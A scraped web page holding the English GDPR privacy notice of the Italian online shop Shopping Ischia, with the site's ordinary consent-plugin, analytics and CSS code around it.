	<script nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=">var gdpr_livesite='https://shop.ischia.it/';var gdprCurrentOption = 'com_content';var gdprCurrentView = 'article';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 1;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = '/en/privacy-policy';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 1;var gdprForceSubmitButton = 0;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\' style=\'margin-top:10px\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 1;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;</script>
	<script nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=">var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],form[name^=formAcym]';</script>
	<script nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=">var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;</script>
	<script nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=">var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Close';</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

  <body class="contentpane">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container" aria-live="polite"></div>

      <!-- Page header -->
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/article"/>
		<meta itemprop="inLanguage" content="en-GB" />

		

		

  		<!-- Aside -->
															
								
			<div class="wrap-content-header">
				<aside class="article-aside clearfix">
											<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Details							</dt>

			
			
			
					
					
			
						</dl>

				  				  	
				  				</aside>

							</div>
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			<section class="article-content clearfix" itemprop="articleBody">
				<h2>Information on the processing of personal data of website users</h2>
<h3>Art. 13 and 14 of Regulation 2016/679 / EU (hereinafter also "GDPR")</h3>
<h4>Why this notice</h4>
<p>Shopping Ischia (hereinafter also the "Company" or "Owner") is committed to respecting and protecting your privacy and wants you to feel safe both when simply browsing the site and in case you decide to register by providing us with your data to use the services made available to its Users and / or Customers. On this page, the Company intends to provide some information on the processing of personal data relating to users who visit or consult the website accessible electronically from the address www.shop.ischia.it (the "Site").<br />The information is provided only for the Company's website and not for other websites that may be consulted by the user via links (for which reference is made to the respective privacy policies / policies). The reproduction or use of pages, materials and information contained within the Site, by any means and on any medium, is not permitted without the prior written consent of the Company. Copying and / or printing is permitted for personal and non-commercial use only (for requests and clarifications, contact the Company at the addresses indicated below). Other uses of the contents, services and information on this site are not permitted.<br /><span><span>With regard to the contents offered and the information provided, the Company will ensure that the contents of the Site are reasonably updated and revised, without offering any guarantee as to the adequacy, accuracy or completeness of the information provided, explicitly declining any responsibility for any errors of omission. in the information provided on the Site.</span></span><span><span> </span></span></p>
<p><strong><span><span>Origin - Navigation data</span></span></strong></p>
<p><span><span>Company informs that the personal data provided by you and acquired at the same time as the request for information and / or contact, registration on the site and use of services via smartphone or any other tool used to access the Internet, as well as the data necessary for the provision of such services, including navigation data and data used for the possible purchase of products and services offered by the Company but also only the so-called data of "navigation" of the site by Users, will be treated in compliance with the applicable legislation. The computer systems and software procedures used for the operation of this website acquire, during their normal operation, some personal data whose transmission is implicit in the use of the Internet. This is information that is not collected to be associated with identified interested parties, but which by its very nature could, through processing and association with data held by third parties, allow users to be identified. This category of data includes the "IP addresses" or domain names of the computers used by users who connect to the site, the URI (Uniform Resource Identifier) ​​addresses of the requested resources, the time of the request, the method used in submit the request to the web server, the size of the file obtained in response, the numerical code indicating the status of the response given by the web server (successful, error, etc.) and other parameters relating to the operating system and the IT environment of the user. This data is used for the sole purpose of obtaining anonymous statistical information on the use of the site and to check the correct functioning of the Company's website. It should be noted that the aforementioned data could be used to ascertain responsibility in the event of computer crimes against the Company's site or other sites connected or connected to it: except for this possibility, the data on web contacts do not currently persist. for more than a few days.</span></span><span><span> </span></span></p>
<p><strong><span><span>Purpose of the processing and legal basis</span></span></strong></p>
<p><span><span>The data are processed for the purposes:<br />1. strictly connected and necessary to register on the website www.shop.ischia.it, to services and / or Apps developed or made available by the Company, to use the related information services, to manage contact requests or information, for making purchases of products and services offered through the Company's website;<br />2. for ancillary activities related to the management of User / Customer requests and the sending of feedback which may include the transmission of promotional material; for the completion of the purchase order for the products and services offered, including aspects relating to payment by credit card, the management of shipments, the possible exercise of the right of reconsideration provided for remote purchases, the update on availability of products and services temporarily unavailable;<br />3. related to the fulfillment of obligations under EU and national regulations, the protection of public order, the detection and prosecution of crimes;<br />4. direct marketing, that is sending advertising material, direct sales, carrying out market research or commercial communication of products and / or services offered by the Company; this activity may also concern products and services of companies of the Company's Group and be carried out by sending advertising / information / promotional material and / or invitations to participate in initiatives, events and offers aimed at rewarding users / customers, carried out using "traditional" methods (by way of example, paper mail and / or calls from an operator), or by means of "automated" contact systems (by way of example SMS and / or MMS, telephone calls without operator intervention, and mail, fax, interactive applications), pursuant to art. 130 c. 1 and 2 of Legislative Decree 196/03 and subsequent amendments;<br />The provision of data for the purposes referred to in points 1), 2) and 3), connected to a pre-contractual and / or contractual phase or functional to a user's request or provided for by a specific regulatory provision, is mandatory and failing that, it will not be possible to receive information and access any services requested; with regard to point 4) of this Notice, the consent to the processing of data by the user / customer is instead free and optional and always revocable without consequences on the usability of the products and services except for the impossibility for the Company to keep updated on the new initiatives or on particular promotions or advantages that may be available to users / customers.<br /></span></span><span><span>The Company may send commercial communications relating to products and / or services similar to those already provided, pursuant to Directive 2002/58 / EU, using the e-ma</span></span><span><span>il or paper coordinates indicated by you on such occasions to which you can object with the methods and contact details below.</span></span><span><span> </span></span></p>
<p><strong><span><span>Methods, logic of treatment, storage times and security measures</span></span></strong></p>
<p><span><span>The processing is also carried out with the help of electronic or automated means and is carried out by the Company and / or by third parties which the Company may use to store, manage and transmit the data. The data processing will be carried out with the logic of organization and processing of your personal data, also relating to the logs originating from the access and use of the services made available via the web, of the products and services used related to the purposes indicated above and, in any case, in a manner to guarantee the security and confidentiality of the data. The personal data processed will be kept for the times provided for by the legislation in the applicable time.<br /></span></span><span><span>Again with regard to data security, in the sections of the website set up for particular services, where personal data is requested from the navigator user, the data is encrypted using a security technology called Secure Sockets Layer, abbreviated to SSL. SSL technology encrypts the information before it is exchanged via the Internet between the user's computer and the company's central systems, making it incomprehensible to unauthorized persons and thus ensuring the confidentiality of the information transmitted; moreover, transactions made using electronic payment tools are carried out using the payment service provider's platform (PSP) directly and the Company only keeps the minimum set of information necessary to manage any disputes. With reference to the protection aspects of personal data, the user / customer is invited, pursuant to art. 33 of the GDPR to report to the Company any circumstances or events from which a potential "breach of personal data (data breach)" may arise in order to allow an immediate assessment and the adoption of any actions aimed at countering this event by sending a communication at <joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="aW5mb0BzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> or by contacting Customer Service. The measures adopted by the Company do not exempt the Customer from paying the necessary attention to the use, where required, of a password / PIN of adequate complexity, which he will have to update periodically, especially if he is concerned have been violated / known by third parties, as well as keep carefully and make it inaccessible to third parties, in order to avoid improper and unauthorized use.</span></span><span><span> </span></span></p>
<p><strong><span><span>Cookies</span></span></strong></p>
<p><span><span>A cookie is a short string of text that is sent to your browser and, possibly, saved on your computer (alternatively on your smartphone / tablet or any other tool used to access the Internet); such sending generally occurs every time you visit a website. The Company uses cookies for various purposes, in order to offer you a fast and secure digital experience, for example, by allowing you to keep the connection to the protected area active while browsing through the pages of the site.<br />The cookies stored on your terminal cannot be used to retrieve any data from your hard disk, transmit computer viruses or identify and use your e-mail address. Each cookie is unique in relation to the browser and device you use to access the Website or use the Company's App. Generally, the purpose of cookies is to improve the functioning of the website and the user's experience in using it, even if cookies can be used to send advertising messages (as specified below). For more information on what cookies are and how they work, you can consult the “All about cookies” website http://www.allaboutcookies.org.<br />Technical cookies that do not require consent<br /></span></span><span><span>The site will install on your device and, in particular, in your browser or let third parties install some cookies that are necessary for us to acquire or have our programs acquire anonymous and aggregate information relating to your navigation on the pages of the site.</span></span><span><span> </span></span></p>
<p><strong><span><span>Areas of communication and data transfer</span></span></strong></p>
<p><span><span>For the pursuit of the aforementioned purposes, the Company may communicate and have the personal data of users / customers processed in Italy and abroad by third parties with whom we have relationships, where these third parties provide services at our request. We will provide these third parties only with the information necessary to perform the requested services, taking all measures to protect your personal data. The data may be transferred outside the European Economic Area if this is necessary for the management of your contractual relationship. In this case, the recipients of the data will be subjected to protection and security obligations equivalent to those guaranteed by the Data Controller. In case of use of services offered directly by Partners we will provide only the data strictly necessary for their execution. In any case, only the data necessary for the pursuit of the intended purposes will be disclosed and the guarantees applicable to data transfers to third countries will be applied, where required. We may also disclose personal data to our commercial service providers, for marketing reasons, appointed external data processors for this purpose. Furthermore, personal data may be communicated to the competent public subjects and authorities for the needs of compliance with regulatory obligations or for the ascertainment of responsibility in case of computer crimes against the site as well as communicated to, or allocated to, third parties (as managers or, in the case of suppliers of electronic communications services, autonomous owners), who provide IT and telematic services (eg: hosting, management and development of websites) and which the Company uses for the performance of tasks and activities of a technical and organizational nature that are instrumental to the functioning of the website. The subjects belonging to the above categories operate as separate Data Controllers or as Managers appointed for this purpose by the Company.<br />Personal data may also be known by the Company's employees / consultants who are specially trained and appointed as Data Processors.<br />The categories of recipients to whom the data may be disclosed is available by contacting the Company at the addresses indicated below. </span></span></p>
<p><strong><span><span>Rights of interested parties</span></span></strong><span><span></span></span></p>
<p><span><span><br />You can exercise at any time the rights that are recognized by the law, including:<br />a. to access your personal data, obtaining evidence of the purposes pursued by the Data Controller, the categories of data involved, the recipients to whom they may be communicated, the applicable retention period, the existence of automated decision-making processes;<br />b. to obtain without delay the correction of inaccurate personal data concerning you;<br />c. to obtain, in the cases provided for, the cancellation of your data;<br />d. to obtain the limitation of the processing or to oppose it, when possible;<br />is. to request the portability of the data you have provided to the Company, i.e. to receive them in a structured format, commonly used and readable by an automatic device, also to transmit such data to another owner, within the limits and with constraints provided for by art. 20 of the GDPR;<br />You can also lodge a complaint with the Guarantor for the Protection of Personal Data pursuant to art. 77 of the GDPR.<br /></span></span><span><span>For the treatments referred to in point 4) of the purposes, the Customer can always revoke the consent and exercise the right to object to direct marketing (in "traditional" and "automated" form). The opposition, in the absence of any indication to the contrary, will refer to both traditional and automated communications.</span></span><span><span> </span></span></p>
<p><strong><span><span>Data Controller</span></span></strong></p>
<p><span><span>Data controller, pursuant to art. 4 of the Code and the GDPR, is Shopping Ischia, Rione De Gasperi, 19 - 80074, Casamicciola Terme (NA). VAT number: 07428820638<br />The above rights may be exercised at the request of the interested party in the manner disclosed by the Customer Service or on the Company's website or by using the following references: Mr Tommaso Pilato (<joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="aW5mb0BzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail>).<br />The use of the Website, including those intended for tablets and / or smartphones, by the Customer and / or the User implies full knowledge and acceptance of the content and any information included in this version of the information published by the Company when the site is accessed. the Company informs that this information can be changed without notice and therefore recommends a periodic reading.</span></span></p>
<p>&nbsp;</p>
<p><span><span>The Data Controller is Tommaso Pilato</span></span></p> 			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Article",
	"headline": "Privacy Policy",
	"inLanguage": "en-GB",
	"author": "Massimo Pilato",
	"datePublished": "2015-12-24 02:08:34",
	"dateModified": "2022-05-24 16:06:05",
	"mainEntityOfPage": "WebPage",
	"articleBody": "Information on the processing of personal data of website users Art. 13 and 14 of Regulation 2016\/679 \/ EU (hereinafter also \"GDPR\") Why this notice Shopping Ischia (hereinafter also the \"Company\" or \"Owner\") is committed to respecting and protecting your privacy and wants you to feel safe both when simply browsing the site and in case you decide to register by providing us with your data to use the services made available to its Users and \/ or Customers. On this page, the Company intends to provide some information on the processing of personal data relating to users who visit or consult the website accessible electronically from the address www.shop.ischia.it (the \"Site\").The information is provided only for the Company's website and not for other websites that may be consulted by the user via links (for which reference is made to the respective privacy policies \/ policies). The reproduction or use of pages, materials and information contained within the Site, by any means and on any medium, is not permitted without the prior written consent of the Company. Copying and \/ or printing is permitted for personal and non-commercial use only (for requests and clarifications, contact the Company at the addresses indicated below). Other uses of the contents, services and information on this site are not permitted.With regard to the contents offered and the information provided, the Company will ensure that the contents of the Site are reasonably updated and revised, without offering any guarantee as to the adequacy, accuracy or completeness of the information provided, explicitly declining any responsibility for any errors of omission. in the information provided on the Site. Origin - Navigation data Company informs that the personal data provided by you and acquired at the same time as the request for information and \/ or contact, registration on the site and use of services via smartphone or any other tool used to access the Internet, as well as the data necessary for the provision of such services, including navigation data and data used for the possible purchase of products and services offered by the Company but also only the so-called data of \"navigation\" of the site by Users, will be treated in compliance with the applicable legislation. The computer systems and software procedures used for the operation of this website acquire, during their normal operation, some personal data whose transmission is implicit in the use of the Internet. This is information that is not collected to be associated with identified interested parties, but which by its very nature could, through processing and association with data held by third parties, allow users to be identified. This category of data includes the \"IP addresses\" or domain names of the computers used by users who connect to the site, the URI (Uniform Resource Identifier) \u200b\u200baddresses of the requested resources, the time of the request, the method used in submit the request to the web server, the size of the file obtained in response, the numerical code indicating the status of the response given by the web server (successful, error, etc.) and other parameters relating to the operating system and the IT environment of the user. This data is used for the sole purpose of obtaining anonymous statistical information on the use of the site and to check the correct functioning of the Company's website. It should be noted that the aforementioned data could be used to ascertain responsibility in the event of computer crimes against the Company's site or other sites connected or connected to it: except for this possibility, the data on web contacts do not currently persist. for more than a few days. Purpose of the processing and legal basis The data are processed for the purposes:1. strictly connected and necessary to register on the website www.shop.ischia.it, to services and \/ or Apps developed or made available by the Company, to use the related information services, to manage contact requests or information, for making purchases of products and services offered through the Company's website;2. for ancillary activities related to the management of User \/ Customer requests and the sending of feedback which may include the transmission of promotional material; for the completion of the purchase order for the products and services offered, including aspects relating to payment by credit card, the management of shipments, the possible exercise of the right of reconsideration provided for remote purchases, the update on availability of products and services temporarily unavailable;3. related to the fulfillment of obligations under EU and national regulations, the protection of public order, the detection and prosecution of crimes;4. direct marketing, that is sending advertising material, direct sales, carrying out market research or commercial communication of products and \/ or services offered by the Company; this activity may also concern products and services of companies of the Company's Group and be carried out by sending advertising \/ information \/ promotional material and \/ or invitations to participate in initiatives, events and offers aimed at rewarding users \/ customers, carried out using \"traditional\" methods (by way of example, paper mail and \/ or calls from an operator), or by means of \"automated\" contact systems (by way of example SMS and \/ or MMS, telephone calls without operator intervention, and mail, fax, interactive applications), pursuant to art. 130 c. 1 and 2 of Legislative Decree 196\/03 and subsequent amendments;The provision of data for the purposes referred to in points 1), 2) and 3), connected to a pre-contractual and \/ or contractual phase or functional to a user's request or provided for by a specific regulatory provision, is mandatory and failing that, it will not be possible to receive information and access any services requested; with regard to point 4) of this Notice, the consent to the processing of data by the user \/ customer is instead free and optional and always revocable without consequences on the usability of the products and services except for the impossibility for the Company to keep updated on the new initiatives or on particular promotions or advantages that may be available to users \/ customers.The Company may send commercial communications relating to products and \/ or services similar to those already provided, pursuant to Directive 2002\/58 \/ EU, using the e-mail or paper coordinates indicated by you on such occasions to which you can object with the methods and contact details below. Methods, logic of treatment, storage times and security measures The processing is also carried out with the help of electronic or automated means and is carried out by the Company and \/ or by third parties which the Company may use to store, manage and transmit the data. The data processing will be carried out with the logic of organization and processing of your personal data, also relating to the logs originating from the access and use of the services made available via the web, of the products and services used related to the purposes indicated above and, in any case, in a manner to guarantee the security and confidentiality of the data. The personal data processed will be kept for the times provided for by the legislation in the applicable time.Again with regard to data security, in the sections of the website set up for particular services, where personal data is requested from the navigator user, the data is encrypted using a security technology called Secure Sockets Layer, abbreviated to SSL. SSL technology encrypts the information before it is exchanged via the Internet between the user's computer and the company's central systems, making it incomprehensible to unauthorized persons and thus ensuring the confidentiality of the information transmitted; moreover, transactions made using electronic payment tools are carried out using the payment service provider's platform (PSP) directly and the Company only keeps the minimum set of information necessary to manage any disputes. With reference to the protection aspects of personal data, the user \/ customer is invited, pursuant to art. 33 of the GDPR to report to the Company any circumstances or events from which a potential \"breach of personal data (data breach)\" may arise in order to allow an immediate assessment and the adoption of any actions aimed at countering this event by sending a communication at This email address is being protected from spambots. You need JavaScript enabled to view it. or by contacting Customer Service. The measures adopted by the Company do not exempt the Customer from paying the necessary attention to the use, where required, of a password \/ PIN of adequate complexity, which he will have to update periodically, especially if he is concerned have been violated \/ known by third parties, as well as keep carefully and make it inaccessible to third parties, in order to avoid improper and unauthorized use. Cookies A cookie is a short string of text that is sent to your browser and, possibly, saved on your computer (alternatively on your smartphone \/ tablet or any other tool used to access the Internet); such sending generally occurs every time you visit a website. The Company uses cookies for various purposes, in order to offer you a fast and secure digital experience, for example, by allowing you to keep the connection to the protected area active while browsing through the pages of the site.The cookies stored on your terminal cannot be used to retrieve any data from your hard disk, transmit computer viruses or identify and use your e-mail address. Each cookie is unique in relation to the browser and device you use to access the Website or use the Company's App. Generally, the purpose of cookies is to improve the functioning of the website and the user's experience in using it, even if cookies can be used to send advertising messages (as specified below). For more information on what cookies are and how they work, you can consult the \u201cAll about cookies\u201d website http:\/\/www.allaboutcookies.org.Technical cookies that do not require consentThe site will install on your device and, in particular, in your browser or let third parties install some cookies that are necessary for us to acquire or have our programs acquire anonymous and aggregate information relating to your navigation on the pages of the site. Areas of communication and data transfer For the pursuit of the aforementioned purposes, the Company may communicate and have the personal data of users \/ customers processed in Italy and abroad by third parties with whom we have relationships, where these third parties provide services at our request. We will provide these third parties only with the information necessary to perform the requested services, taking all measures to protect your personal data. The data may be transferred outside the European Economic Area if this is necessary for the management of your contractual relationship. In this case, the recipients of the data will be subjected to protection and security obligations equivalent to those guaranteed by the Data Controller. In case of use of services offered directly by Partners we will provide only the data strictly necessary for their execution. In any case, only the data necessary for the pursuit of the intended purposes will be disclosed and the guarantees applicable to data transfers to third countries will be applied, where required. We may also disclose personal data to our commercial service providers, for marketing reasons, appointed external data processors for this purpose. Furthermore, personal data may be communicated to the competent public subjects and authorities for the needs of compliance with regulatory obligations or for the ascertainment of responsibility in case of computer crimes against the site as well as communicated to, or allocated to, third parties (as managers or, in the case of suppliers of electronic communications services, autonomous owners), who provide IT and telematic services (eg: hosting, management and development of websites) and which the Company uses for the performance of tasks and activities of a technical and organizational nature that are instrumental to the functioning of the website. The subjects belonging to the above categories operate as separate Data Controllers or as Managers appointed for this purpose by the Company.Personal data may also be known by the Company's employees \/ consultants who are specially trained and appointed as Data Processors.The categories of recipients to whom the data may be disclosed is available by contacting the Company at the addresses indicated below. Rights of interested parties You can exercise at any time the rights that are recognized by the law, including:a. to access your personal data, obtaining evidence of the purposes pursued by the Data Controller, the categories of data involved, the recipients to whom they may be communicated, the applicable retention period, the existence of automated decision-making processes;b. to obtain without delay the correction of inaccurate personal data concerning you;c. to obtain, in the cases provided for, the cancellation of your data;d. to obtain the limitation of the processing or to oppose it, when possible;is. to request the portability of the data you have provided to the Company, i.e. to receive them in a structured format, commonly used and readable by an automatic device, also to transmit such data to another owner, within the limits and with constraints provided for by art. 20 of the GDPR;You can also lodge a complaint with the Guarantor for the Protection of Personal Data pursuant to art. 77 of the GDPR.For the treatments referred to in point 4) of the purposes, the Customer can always revoke the consent and exercise the right to object to direct marketing (in \"traditional\" and \"automated\" form). The opposition, in the absence of any indication to the contrary, will refer to both traditional and automated communications. Data Controller Data controller, pursuant to art. 4 of the Code and the GDPR, is Shopping Ischia, Rione De Gasperi, 19 - 80074, Casamicciola Terme (NA). VAT number: 07428820638The above rights may be exercised at the request of the interested party in the manner disclosed by the Customer Service or on the Company's website or by using the following references: Mr Tommaso Pilato (This email address is being protected from spambots. You need JavaScript enabled to view it.).The use of the Website, including those intended for tablets and \/ or smartphones, by the Customer and \/ or the User implies full knowledge and acceptance of the content and any information included in this version of the information published by the Company when the site is accessed. the Company informs that this information can be changed without notice and therefore recommends a periodic reading. &nbsp; The Data Controller is Tommaso Pilato ",
	"image": 
	{
		"@type": "imageObject",
		"url": "https://shop.ischia.it/",
		"height": "auto",
		"width": "auto"
	},
	"publisher": 
	{
		"@type": "Organization",
		"name": "Massimo Pilato",
		"logo": 
		{
			"@type": "imageObject",
			"url": "https://shop.ischia.it//templates/ja_mixstore/images/logo.png"
		}
	}
}
</script>
    </div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shop.ischia.it/templates/system/css/system.css
body_size: -178
content:
body {
	background: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://shop.ischia.it/templates/ja_mixstore/local/css/themes/shop_ischia/template.css
body_size: 135251
content:
s@media (max-width: 991px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 991px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 992px) {
  .logo-control .logo-img-sm {
    display: none;
  }
.logo-control .logo-img {
	display: block;
	max-width: 100%;
}
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1296px";
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 992px) {
  .row-flex,
  .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }
  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }
  .row-flex > div[class*='col-'],
  .container-flex > div[class*='col-'] {
    margin: -.3px;
    
  }
  .container-flex > div[class*='col-'] div,
  .row-flex > div[class*='col-'] div {
    width: 100%;
  }
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }
  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row.no-gutters > .col,
.row.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.row.sm-gutters {
  margin-right: -3px;
  margin-left: -3px;
}
.row.sm-gutters > .col,
.row.sm-gutters > [class*="col-"] {
  padding-right: 3px;
  padding-left: 3px;
}
@media (min-width: 1722px) {
  .container-lg {
    min-width: 1722px;
  }
}
.no-space .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.no-space .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #ff4141;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #f30000;
  text-decoration: none;
  outline: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
/*  outline: none; */
}
img {
  vertical-align: middle;
  max-width: 100%; 
}
th,
td {
  line-height: 1.7143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
table.admintable th,
table.admintable td {
  padding-top: 12px;
  padding-bottom: 12px;
}
.star {
  color: #ffcc00;
}
.red {
  color: #cc0000;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #e8e8e8;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
